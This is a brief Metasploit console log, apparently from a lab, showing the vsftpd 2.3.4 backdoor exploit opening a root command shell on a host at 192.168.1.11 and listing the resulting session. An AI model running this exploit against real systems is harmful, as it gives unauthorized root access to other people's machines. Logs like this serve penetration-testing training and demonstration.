 msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
msf exploit(vsftpd_234_backdoor) >
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.10:59492 -> 192.168.1.11:6200) at 2014-05-14 13:32:27 +0200
msf exploit(vsftpd_234_backdoor) > sessions -l
Active sessions
===============
Id  Type        Information  Connection
--  ----        -----------  ----------
1   shell unix               192.168.1.10:59492 -> 192.168.1.11:6200 (192.168.1.11)